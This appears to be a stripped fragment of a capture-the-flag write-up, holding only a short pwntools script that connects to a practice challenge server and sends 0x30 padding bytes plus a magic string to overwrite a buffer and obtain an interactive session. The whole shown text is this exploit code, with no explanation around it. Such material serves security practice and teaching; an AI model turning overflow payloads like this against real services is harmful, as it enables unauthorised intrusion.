 1 2 3 4 5 6 7 8 from pwn import * p=remote("node3.buuoj.cn" ,28551 ) context.log_level='debug' payload='a' *0x30 +'n0t_r3@11y_f1@g' p.sendline(payload) p.interactive()